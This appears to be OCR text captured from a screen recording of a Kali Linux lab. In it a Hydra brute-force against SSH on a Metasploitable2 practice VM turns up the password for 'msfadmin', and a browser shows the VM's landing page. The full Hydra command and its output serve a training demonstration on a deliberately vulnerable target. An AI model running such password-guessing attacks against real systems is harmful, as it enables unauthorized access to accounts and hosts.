 kali-linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
gino@kali: /usr/share/wordlists
File Actions Edit View Help
dirbuster gin-password.txt metasploit sqlmap.txt
┌──(gino㉿kali)-[/usr/share/wordlists]
└─$ sudo hydra -l "msfadmin" -P gin-password.txt \
> 192.168.1.98 ssh
[sudo] password for gino:
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-24 11:
13:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 19 login tries (l:1/p:19)
, ~2 tries per task
[DATA] attacking ssh://192.168.1.98:22/
[22][ssh] host: 192.168.1.98 login: msfadmin password: msfadmin123
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complet
e until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-24 11:
13:24
┌──(gino㉿kali)-[/usr/share/wordlists]
└─$
Google
Home - GFL
Metasploitable2 - Linux
192.168.1.98
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
metasploitable2
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
TWiki
phpMyAdmin
Mutillidae
DVWA
WebDAV